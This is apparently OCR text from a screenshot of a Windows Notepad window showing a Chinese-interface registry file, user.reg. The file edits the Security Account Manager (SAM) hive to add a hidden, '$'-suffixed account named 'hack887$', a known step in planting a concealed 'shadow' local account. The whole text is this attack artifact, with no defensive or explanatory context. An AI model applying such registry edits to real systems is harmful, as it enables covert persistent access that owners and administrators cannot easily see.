 user.reg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\Names\hack887$]
@=hex(3e8):